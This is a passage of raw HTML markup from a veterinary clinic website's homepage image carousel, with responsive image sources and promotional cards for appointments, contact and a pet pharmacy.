center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><p>We are here to support you through every step of your pet&#39;s journey.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog &amp; Cat Laying in the Forest Together" title="Dog &amp; Cat Laying in the Forest Together" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Appointments are Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Appointments are Available!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being held by a woman in a yellow sweater" title="Dog being held by a woman in a yellow sweater" src="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-A">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and Horse sitting together " title="Dog and Horse sitting together " src="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><p>We are here to support you through every step of your pet&#39;s journey.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog &amp; Cat Laying in the Forest Together" title="Dog &amp; Cat Laying in the Forest Together" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Appointments are Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Appointments are Available!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 